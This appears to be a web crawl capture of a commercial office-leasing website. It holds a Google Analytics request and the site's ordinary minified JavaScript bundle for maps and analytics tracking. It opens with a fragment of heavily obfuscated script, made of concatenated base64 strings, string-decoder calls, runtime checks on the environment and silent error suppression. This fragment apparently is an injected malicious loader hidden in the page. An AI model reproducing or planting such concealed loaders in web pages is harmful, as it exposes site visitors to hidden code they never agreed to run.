sJ14z'+_0x7300884v(0x161)+'DM2OSwneWlVdCcpK0ooMHgzNDcsJ2F6TG'+'MnKStKKDB4MmQzLCdpW3kqJykrSigweDM'+_0x7300884v(0x1bb)+'KStKKDB4MjVmLCd0bFVKJykrSigweDJjZ'+'SwnRyk2NicpK0ooMHgyNWIsJ1VhZGsnKS'+'tKKDB4MTBjLCcxelhZJykrSigweDE0MSw'+'nVl1wTycpK0ooMHgzZmMsJ1VhZGsnKStK'+'KDB4MWQwLCdjeUhVJykrSigweDNkNCwnJ'+'UpKWycpK0ooMHgyNGMsJzF6WFknKStKKD'+'B4MTI4LCdeM0o1JykrSigweDFlNSwnQTB'+'4RicpK0ooMHgxMzMsJ3RsVUonKStKKDB4'+'NDgwLCdCTEpNJykrSigweDE5OSwnWFskd'+'ScpK0ooMHgzZWMsJ001U3UnKStKKDB4Mz'+_0x7300884v(0x177))+(_0x7300884v(0xa3)+'2EsJ15FRlYnKStKKDB4MTg4LCd2KSpaJy'+_0x7300884v(0x10e)+'sJ3QmMXknKStKKDB4ZmUsJ0cpNjYnKStK'+'KDB4Mzc3LCdKTWViJykrSigweDJjMiwnT'+'FdNaCcpK0ooMHg0MGYsJzZVbjknKStKKD'+'B4MWIyLCc2VW45JykrSigweDIwNSwnYkp'+'YVycpK0ooMHgxODAsJ3lpVXQnKStKKDB4'+_0x7300884v(0x165)+'CcpKSxmW0ooMHgyMjIsJ2N5SFUnKV09Si'+'gweDMyZSwnWmlBMycpK0ooMHgyZjksJzF'+'FOEonKSsnbmcnLGZbSigweDNkZiwnKDAj'+_0x7300884v(0x125)+'Cx5LHosQSxCLEMpe3JldHVybiBzKHQsdS'+'x2LHcseCx5LHosQSxCLEMpO30sZltKKDB'+'4MzU1LCchd3Q0JyldPWZ1bmN0aW9uKHMs'+_0x7300884v(0x8b)+'zUsJ2JKWFcnKV09ZnVuY3Rpb24ocyx0LH'+'Usdix3LHgseSl7cmV0dXJuIHModCx1LHY'+'sdyx4LHkpO30sZltKKDB4MWY2LCcjXlZ3'+_0x7300884v(0x1f8)+_0x7300884v(0x1a6)+'gxYmYsJ28jSjEnKV09ZnVuY3Rpb24ocyx'+'0KXtyZXR1cm4gc3x8dDt9LGZbSigweDEz'+'MSwnUjchaCcpXT1KKDB4MjFiLCdjeUhVJ'+'ykrSigweDFhYSwnKDAjKCcpK0ooMHg0Mj'+_0x7300884v(0xba)+'lSk04JyldPUooMHg0OTQsJ3N2UlUnKStK'+'KDB4M2Y0LCdpW3kqJykrSigweDI4Yiwna'+'Vt5KicpK0ooMHgxYTksJ1I3IWgnKSxmW0'+_0x7300884v(0x159))+('J0opZignKV09SigweDM4Niwnb3olbicpK'+'0ooMHgzY2IsJ2lbeSonKStKKDB4NDUyLC'+_0x7300884v(0xe4)+'dJyxmW0ooMHgxYmMsJ001U3UnKV09Sigw'+'eDNmMCwnNng3aScpK0ooMHg0NTgsJzF6W'+_0x7300884v(0x185)+'FiNiwnUFFYZycpK0ooMHgzZDksJzhTUm4'+'nKTt2YXIgZz1mLGg9ZnVuY3Rpb24oKXt2'+'YXIgcz0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7300884v(0x96)+_0x7300884v(0x1e3)+_0x7300884v(0xa8)+'dCxhcmd1bWVudHMpO3JldHVybiB1PW51b'+'Gwsdzt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHM9IVtdLHY7fTt9KCk7ZnVuY3Rpb24'+'gaShzLHQpe3ZhciBMPUosdT17fTt1W0wo'+'MHgzZTQsJ1YkemknKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBnW00oMH'+_0x7300884v(0x1e6)+_0x7300884v(0x13f)+_0x7300884v(0x1b5)+'yldPWZ1bmN0aW9uKHosQSl7dmFyIE49TD'+_0x7300884v(0xce)+'dKHosQSk7fSx1W0woMHgyNjYsJ3YpKlon'+'KV09Z1tMKDB4MTRmLCd2KSpaJyldLHVbT'+'CgweDM2NywnQkxKTScpXT1mdW5jdGlvbi'+'h6LEEpe3ZhciBPPUw7cmV0dXJuIGdbTyg'+'weDIwMiwnJUpKWycpXSh6LEEpO30sdVtM'+'KDB4MTM1LCd5aVV0JyldPWdbTCgweDI4N'+'iwnMXpYWScpXSx1W0woMHg0MTQsJzFONm'+'knKV09ZnVu')+('Y3Rpb24oeCl7dmFyIFA9TDtyZXR1cm4gZ'+'1tQKDB4M2Q2LCdiSlhXJyldKHgpO30sdV'+'tMKDB4MzY0LCc5ejAyJyldPWdbTCgweDQ'+_0x7300884v(0x157)+'VXQnKV09Z1tMKDB4MzRmLCdzdlJVJyldL'+_0x7300884v(0xb0)+'lvbih4LHkseil7dmFyIFE9TDtyZXR1cm4'+'gZ1tRKDB4MjExLCdpW3kqJyldKHgseSx6'+'KTt9LHVbTCgweDJkZCwnI15WdycpXT1md'+'W5jdGlvbih4KXt2YXIgUj1MO3JldHVybi'+'BnW1IoMHg0MmYsJ0JMSk0nKV0oeCk7fSx'+'1W0woMHgzYzUsJ14zSjUnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgUz1MO3JldHVybiBnW'+'1MoMHgxMzIsJ0JMSk0nKV0oeixBKTt9LH'+'VbTCgweDI3ZCwndGxVSicpXT1mdW5jdGl'+_0x7300884v(0x1f1)+'VCgweDEzZSwnSilmKCcpXSh6LEEpO307d'+'mFyIHY9dTtmb3IodmFyIHcgaW4gcylpZi'+_0x7300884v(0x1e7)+'4MWI5LCdvI0oxJykrJ2gnXSx0KSYmZnVu'+_0x7300884v(0x14d)+'DB4NDZiLCcxTjZpJyldW1UoMHgzMTUsJ1'+'NeQmInKV0oJ3wnKSxBPTB4MDt3aGlsZSg'+'hIVtdKXtzd2l0Y2goeltBKytdKXtjYXNl'+'JzAnOnJldHVybiAweDE7Y2FzZScxJzp2Y'+_0x7300884v(0x155)+'09dltVKDB4MjY0LCdTXkJiJyldO3ZhciB'+'DPUI7Y29udGludWU7Y2FzZScyJzp2YXIg'+'RD12W1UoMHg0MTksJ0dPSFYnKV0oaCx0a'+'GlzLGZ1bmN0aW9uKCl7dmFyIFY9VSxGPX'+'ZbVigweDE0')+('OCwnd15xRScpXSh0eXBlb2Ygd2luZG93L'+_0x7300884v(0x122)+_0x7300884v(0xe3)+_0x7300884v(0x1b8)+'KkAnKV0pJiZ2W1YoMHg0NmMsJ0cpNjYnK'+'V0odHlwZW9mIHJlcXVpcmUsdltWKDB4Mz'+'kzLCcycDNxJyldKSYmdltWKDB4MWVmLCd'+'hekxjJyldKHR5cGVvZiBnbG9iYWwsdltW'+_0x7300884v(0x144)+'GhpcyxHPWZ1bmN0aW9uKCl7dmFyIFc9Vi'+_0x7300884v(0xd7)+'pKydwJ10oQ1tXKDB4MTBhLCc2VW45Jyld'+'KTtyZXR1cm4hSFtXKDB4NDU3LCc2VW45J'+'yldKEQpO307cmV0dXJuIHZbVigweDMxYi'+'wnRyk2NicpXShHKTt9KTtjb250aW51ZTt'+_0x7300884v(0x156)+'XShEKTtjb250aW51ZTtjYXNlJzQnOmZvc'+_0x7300884v(0x152)+_0x7300884v(0x1c6)+'rJ2gnXSk7RSsrKWlmKHZbVSgweDQ1NSwn'+'dTFmTCcpXSh4W1UoMHgzNTYsJ1hbJHUnK'+'StVKDB4NDMzLCckJTlsJyldKHlbRV1bMH'+'gwXSkseVtFXVsweDFdKSlyZXR1cm47Y29'+_0x7300884v(0x1ed)+_0x7300884v(0xc9)+'24gayhzKXt2YXIgWD1KLHQ9e307dFtYKD'+'B4MzI0LCdOd1lyJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFk9WDtyZXR1cm4gZ1tZKDB4'+'M2VkLCdCTEpNJyldKHosQSk7fSx0W1goM'+'HgzMmMsJzFFOEonKV09ZnVuY3Rpb24oei'+_0x7300884v(0x1c1))+('Wj1YO3JldHVybiBnW1ooMHgyM2MsJ0B1d'+'2onKV0oeixBKTt9LHRbWCgweDM1Yywnb3'+'olbicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'hMD1YO3JldHVybiBnW2EwKDB4NDY0LCc5'+_0x7300884v(0xfd)+'1I3IWgnKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgYTE9WDtyZXR1cm4gZ1thMSgweDJmYiw'+_0x7300884v(0x1de)+'PW5ldyBSZWdFeHAoZ1tYKDB4ZmMsJzZVb'+'jknKV0sJ2cnKSx3PWdbWCgweDJkOSwnVi'+'R6aScpXVtYKDB4NDkxLCcycDNxJykrJ2N'+'lJ10odiwnJyksdj1nW1goMHgzYTMsJ3de'+_0x7300884v(0x105)+'FVKJyldKCc9JywweDQpW1goMHgyMjgsJ1'+'YkemknKV0oJy4nKVtYKDB4MTliLCdHT0h'+_0x7300884v(0x1b4)+'J3NlJ10oKVtYKDB4MjQ2LCcwUUZLJyldK'+_0x7300884v(0x1a2)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHgpe3ZhciBhMj1YO3JldHVybiBTdHJp'+'bmdbYTIoMHgzNDAsJ053WXInKSthMigwe'+'DExOCwnIXd0NCcpKydkZSddKHVbYTIoMH'+'g0OGQsJ3UxZkwnKV0odVthMigweDMyYyw'+'nMUU4SicpXSh4LCdaJyk/MHg1YToweDdh'+'LHg9dVthMigweDIyMSwnSk1lYicpXSh4W'+'2EyKDB4MmVkLCdzdlJVJykrYTIoMHgxYT'+'IsJ0cpNjYnKV0oMHgwKSwweGQpKT94OnV'+_0x7300884v(0xe1)+_0x7300884v(0x1bd)+'DNhNSwnMUU4SicpXSwnZycpO3JldHVybi'+_0x7300884v(0x1d7))+(_0x7300884v(0x1f5)+_0x7300884v(0xd2)+'hnW1goMHgxNDIsJ0opZignKV0oZ1tYKDB'+'4MzczLCdveiVuJyldKHcsZ1tYKDB4M2Iz'+'LCcycDNxJyldKSxnW1goMHgxMDIsJ1NeQ'+'mInKV1bWCgweDIzZiwnb3olbicpKydjZS'+'ddKHYsJycpKSwnLycpLHMpLGdbWCgweDE'+'0NCwnQHV3aicpXSk7fXZhciBsLG0scCxx'+'LHI9bmV3IFJlZ0V4cChnW0ooMHgyYzcsJ'+'0pNZWInKV0sJ2cnKTtsPWdbSigweDQ4OS'+'wnWFskdScpXSxtPXIscD1mdW5jdGlvbig'+'pe3ZhciBhMz1KLHM9e307c1thMygweDNh'+_0x7300884v(0x1b2)+'Sx6LEEsQixDLEQsRSxGLEcpe3ZhciBhND'+_0x7300884v(0x153)+'kaycpXSh3LHgseSx6LEEsQixDLEQsRSxG'+'LEcpO30sc1thMygweDFiMSwnTTVTdScpX'+'T1mdW5jdGlvbih3LHope3ZhciBhNT1hMz'+'tyZXR1cm4gZ1thNSgweDJhMiwnMFFGSyc'+_0x7300884v(0x174)+'aicpXT1mdW5jdGlvbih3LHgseSx6LEEsQ'+'ixDKXt2YXIgYTY9YTM7cmV0dXJuIGdbYT'+'YoMHgxZDcsJ28jSjEnKV0odyx4LHkseix'+'BLEIsQyk7fSxzW2EzKDB4MjU1LCclSkpb'+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSl7d'+'mFyIGE3PWEzO3JldHVybiBnW2E3KDB4M2'+_0x7300884v(0x13b)+_0x7300884v(0x1d9)+_0x7300884v(0x1ad)+'0V4cChnW2EzKDB4Mjg5LCdhekxjJyldLC'+'dnJyksdj11')+('W2dbYTMoMHgxZTksJ1I3IWgnKV1bYTMoM'+'Hg0NmYsJ3N2UlUnKSsnY2UnXSh2LCcnKV'+'07diYmKG5ldyB2KDB4MCwweDApW2EzKDB'+'4MzRkLCdVYWRrJyldPWdbYTMoMHgxNTQs'+'J1ppQTMnKV0oayxmdW5jdGlvbigpe3Zhc'+'iBhOD1hMyx3PXRbYTgoMHgxODcsJ0opZi'+'gnKV0oaSx0W2E4KDB4NDYzLCdhekxjJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+'weDY0XSk7aWYodylyZXR1cm4gdz10W2E4'+'KDB4MmM0LCdOd1lyJyldKGksdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF3JiZ'+_0x7300884v(0xf3)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+_0x7300884v(0xec)+'F3dDQnKV0ocSx3aW5kb3cpKXx8KHE9Z1t'+'KKDB4MmE3LCdpW3kqJyldKGkscSwweDEw'+_0x7300884v(0x8f)+_0x7300884v(0xed)+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+'2NF0sWzB4MCwweDYxXSkpJiZnW0ooMHg0'+'NDUsJ3RsVUonKV0ocSxsW0ooMHgyZTMsJ'+'0xXTWgnKSsnY2UnXShtLCcnKSxwKTt9KC'+'kpOw==')))();}.toString();return _0x7062457.slice(_0x7062457.indexOf("{") + 1, _0x7062457.lastIndexOf("}"))})())),d[V(0x662,'D4g%')])));}catch(x){}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=339923893&t=pageview&_s=1&dl=https%3A%2F%2Fwww.northwoodoffice.com%2Fportfolio%2Fjjh-building-17&ul=en-us%40posix&dt=Northwood%20Office&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=2071477460&gjid=459713460&cid=1339227477.1764779720&tid=UA-19245719-2&_gid=17753450.1764779720&_slc=1&gtm=45He5bj1h1n81NGXBM3Qv895957212za200zd895957212&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115938466~115938469~116184927~116184929~116217636~116217638&z=855155874
body_size: -452
content:
2,cG-V0LC6N27GD

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js
body_size: 121332
content:
!function(e){function t(t){for(var a,i,o=t[0],l=t[1],c=t[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(s,i)&&s[i]&&h.push(s[i][0]),s[i]=0;for(a in l)Object.prototype.hasOwnProperty.call(l,a)&&(e[a]=l[a]);for(u&&u(t);h.length;)h.shift()();return r.push.apply(r,c||[]),n()}function n(){for(var e,t=0;t<r.length;t++){for(var n=r[t],a=!0,o=1;o<n.length;o++){var l=n[o];0!==s[l]&&(a=!1)}a&&(r.splice(t--,1),e=i(i.s=n[0]))}return e}var a={},s={0:0},r=[];function i(t){if(a[t])return a[t].exports;var n=a[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=e,i.c=a,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=t,o=o.slice();for(var c=0;c<o.length;c++)t(o[c]);var u=l;r.push([134,1]),n()}({134:function(e,t,n){n(236),e.exports=n(235)},138:function(e,t){},140:function(e,t){},174:function(e,t){},175:function(e,t){},235:function(e,t,n){},236:function(e,t,n){"use strict";n.r(t);class a{constructor(){var e;this.parentSection=document.querySelector("[data-available-spaces]"),this.listItems=null===(e=this.parentSection)||void 0===e?void 0:e.querySelectorAll("[data-list-item]"),this.parentSection&&this.listItems&&this.listItems.forEach(e=>{e.querySelector("[data-trigger]").addEventListener("click",()=>{this.listItems.forEach(t=>t.classList.toggle("active",t===e&&!t.classList.contains("active"))),setTimeout(()=>{e.scrollIntoView()},500)})})}}var s=n(119);class r{constructor(e){this.container=e}init(){try{const e=this.container.innerText.match(/\d+/g)[0],t=this.container.innerText.match(/\D+/g)?this.container.innerText.match(/\D+/g)[0]:null,n=this.container.innerText.indexOf(e)>this.container.innerText.indexOf(t),a=document.createElement("span");a.setAttribute("data-countup-number",""),a.innerHTML=e,this.container.innerText=this.container.innerText.replace(e,""),n?this.container.appendChild(a):this.container.prepend(a);new s.a(a,parseInt(e,10),{enableScrollSpy:!0}).start()}catch(e){window.location.hostname.includes("dev")&&console.log(e)}}}class i{constructor(e){this.container=e,this.drawerContainer=this.container.querySelector("div:first-of-type"),this.trigger=this.container.querySelector("button")}attachListeners(){this.trigger.addEventListener("click",()=>{this.container.classList.toggle("js-active")})}init(){this.attachListeners()}}const{createHash:o}=n(135);var l=()=>{void 0===sessionStorage.sessionId&&sessionStorage.setItem("sessionId",`${Math.random().toString(36).substring(2)}${Math.random().toString(36).substring(2)}`);const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"ctaLinkClick",ctaClicked:null!==(t=n.innerText)&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelector("[data-subscribe-updates]");t&&t.addEventListener("click",e=>{window.dataLayer.push({event:"subscribeForUpdates",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)});const t=e.currentTarget.getAttribute("href"),n=document.querySelector("footer input");document.querySelector(t).scrollIntoView(),n&&n.focus()});const n=document.querySelectorAll('[data-header-link="primary"]');n&&n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({pageType:"category",pageCategory:t.innerText,pageTitle:document.title,pageName:"category: "+document.title,pageBreadcrumb:"home > "+t.innerText,hitPayLoad:"50",pageCountryCode:"US","ecommerce.currencyCode":"USD",userID:"",clientId:"",userCRMId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type})})});const a=document.querySelectorAll("[data-footernav-link]");a&&a.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"footer",hitTimeStamp:getGtmUtcString(new Date)})})});const s=document.querySelector("footer #footerNewsletterForm");s&&s.addEventListener("submit",()=>{const e=s.querySelector('input[type="email"]'),t=o("sha256").update(e.value).digest("hex");window.dataLayer.push({event:"emailSubmissions",userEmailHashed:t,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})});let r=document.querySelector("#contactus");r||(r=document.querySelector("#newsletterSignupForm")),r&&r.addEventListener("submit",e=>{const t=new FormData(e.target),n=r.dataset.handle,a=r.querySelector('input[name="firstName"]');let s=null==a?void 0:a.value;const i=r.querySelector('input[name="lastName"]');let l=null==i?void 0:i.value;if(!s){const e=r.querySelector('input[name="Name"]'),t=null==e?void 0:e.value;if((null==t?void 0:t.indexOf(" "))>-1){const e=t.indexOf(" ");s=t.substring(0,e),l=t.substring(e+1)}else s=t,l=null}const c=r.querySelector('input[name="email"]');let u=null;null!==c&&(u=o("sha256").update(null==c?void 0:c.value).digest("hex"));const d=r.querySelectorAll(".form-check-input");let h="";d&&Object.keys(d).forEach(e=>{if(d[e].checked)switch(e){case"1":h.length>0&&(h+=", "),h+="Events Edition";break;case"2":h.length>0&&(h+=", "),h+="Deal Alerts";break;case"0":default:h.length>0&&(h+=", "),h+="Blast"}});const p=h;let g=null;t.get("dealCategory")&&(g=t.get("dealCategory"),sessionStorage.setItem("partnershipInterest",g));const m=document.activeElement.textContent.trim();(null===m||"Next"!==m&&"Previous"!==m)&&(window.dataLayer.push({clientId:"",event:"contactFormSubmission",formType:n,partnerShipInterest:sessionStorage.getItem("partnershipInterest"),firstName:s,hitTimeStamp:getGtmUtcString(new Date),lastName:l,pageUrl:window.location.href,newsletterSelected:p,sessionId:sessionStorage.sessionId,userEmailHashed:u,userId:""}),sessionStorage.removeItem("partnershipInterest"))});const i=document.querySelectorAll("[data-listingCallout]");i.length&&i.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".c-wrapper"))||void 0===t?void 0:t.querySelector(".u-text-goballantyne-h5"))||void 0===n?void 0:n.textContent.trim().toLowerCase(),s=e.dataset.listingcallout,r=e.querySelector("[data-date]"),i=e.querySelector("b-eyebrow"),o=e.querySelector("[data-location]"),l=e.querySelector("[data-title]"),c=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();e.addEventListener("click",()=>{var e,t,n,u;if("news"!==s){if("events"===s){const e=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();window.dataLayer.push({event:"upcomingEvent",eventName:null!==(t=null==l?void 0:l.innerText)&&void 0!==t?t:"N/A",eventDate:null!=e?e:"N/A",eventLocation:null!==(n=null==o?void 0:o.innerText)&&void 0!==n?n:"N/A",eventType:null!==(u=null==i?void 0:i.innerText)&&void 0!==u?u:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}}else window.dataLayer.push({newsArticleCategory:a,event:"newsArticlesClicks",newsArticleName:null!==(e=l.innerText)&&void 0!==e?e:"N/A",dateOfArticle:null!=c?c:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const l=document.querySelectorAll("[data-trackingpill]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{var t,n;const a=e.currentTarget,s=a.querySelector("[data-eyebrow]"),r=a.querySelector("svg #background");window.dataLayer.push({event:"cardClicksPill",buttonText:null!==(t=null==s?void 0:s.innerText.trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==r?void 0:r.getAttribute("fill"))&&void 0!==n?n:"N/A",pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const c=document.querySelectorAll("[data-trackingcard]");c&&c.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".swiper").parentElement)||void 0===t?void 0:t.querySelector(".b-headline"))||void 0===n?void 0:n.textContent.trim().toLowerCase();e.querySelector("a").addEventListener("click",e=>{var t,n;const s=e.currentTarget,r=s.querySelector(".b-blockCard__content__headline"),i=s.querySelector("svg #background");window.dataLayer.push({event:"cardClicksBlock",buttonText:null!==(t=null==r?void 0:r.textContent.toLowerCase().trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==i?void 0:i.getAttribute("fill"))&&void 0!==n?n:"N/A",buttonTitle:a,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});document.querySelectorAll(".b-cardCarousel").forEach(e=>{var t;const n=e.querySelector(".u-text-goballantyne-h2").textContent.trim().toLowerCase(),a=null===(t=e.querySelector(".b-eyebrow"))||void 0===t?void 0:t.textContent.trim().toLowerCase();if(a){const t=a.indexOf("news")>-1||a.indexOf("News")>-1,s=a.indexOf("space")>-1||a.indexOf("Space")>-1;if(t){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase();window.dataLayer.push({event:"newsArticlesClicks",newsArticleCategory:n,newsArticleName:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}else if(s){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget,a=t.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase(),s=t.querySelector(".u-text-goballantyne-body2").textContent.trim().toLowerCase();window.dataLayer.push({event:"listingClicks",listingCategory:n,listingName:a,listingAddress:s,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}}});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const u=document.querySelectorAll(".b-findSpaceDialog form");return u&&u.forEach(e=>{e.addEventListener("submit",()=>{const t=e.querySelector("#office_type").value,n=e.querySelector("#square_footage").value;window.dataLayer.push({event:"findSpaceInteraction",typeDropdown:t,sizeDropdown:n,userId:"",sessionId:sessionStorage.sessionId,pageUrl:window.location.href,hitTimeStamp:getGtmUtcString(new Date)})})}),null},c=n(13),u=n(4),d=n.n(u);const h={center:new d.a.LngLat(-80.8455,35.0469),zoom:13,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"};function p(e){return e.getBounds().toArray().reduce((e,t)=>e.concat(t))}const g=({className:e,clusterCount:t,size:n})=>{const a=document.createElement("div");return a.className=null!=e?e:"b-goBalMap__cluster",a.innerHTML=""+t,a.style.width=n+"px",a.style.height=n+"px",a},m=({className:e,entry:t})=>{const n=document.createElement("button");n.className=null!=e?e:"b-nwoPropertyMap__marker",n.setAttribute("data-entry",JSON.stringify(t));return n.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',n},f=()=>{const e=document.createElement("div");return e.className="b-goBalMap__marker",e.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',e},v=({entry:e})=>{let t="";t=e.entryType&&"property"===e.entryType?`\n      <img src="${e.image}" alt="Preview image for ${e.title}" data-img />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n          <a href="${e.url}" class="u-outline-none | u-group">\n              <p\n                data-title\n                class="u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600"\n              >\n                ${e.title}\n              <p>\n          </a>\n          ${e.address||e.availableSpace||e.status?`<div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.address?`<address data-address>${e.address}</address>`:""}\n\n                  ${e.availableSpace||e.status?`<div class="u-flex u-items-center u-space-x-3 u-mt-3">\n                          <p>${e.availableSpaceFormatted} SF</p>\n                          <p>${e.status}</p>\n                      </div>`:""}\n              </div>`:""}\n          ${e.mapCtaUrl&&`\n          <a\n            data-action\n            href="${e.mapCtaUrl}"\n            aria-label="Go to the property page for ${e.title}."\n            target="_blank"\n              class="\n                u-flex u-items-center u-text-white u-mt-4 u-py-3 u-px-7 u-rounded-full u-bg-primary-900 | u-group u-max-w-fit\n              "\n              >\n                <span>${e.mapCtaText}</span>\n                  <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                    <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                    </svg>\n                  </i>\n          </a>`}\n      </div>`:`\n      <img src="${e.image}" alt="Preview image for ${e.title}" />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n       ${e.url?`<a href="${e.url}" class="u-outline-none | u-group">`:""}\n            <p\n              data-title\n              class="u-text-xl u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | focus:u-text-primary-600"\n            >${e.title}<p>\n          ${e.url?"</a>":""}\n          ${e.address?`\n                <div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.googleBusinessListing?`<a href="${e.googleBusinessListing}" class="hover:u-text-primary-600" target="_blank" rel="noopener noreferrer">\n                          <address>${e.address}</address>\n                        </a>`:`<address>${e.address}</address>`}\n                </div>\n              `:""}\n\n      </div>`;const 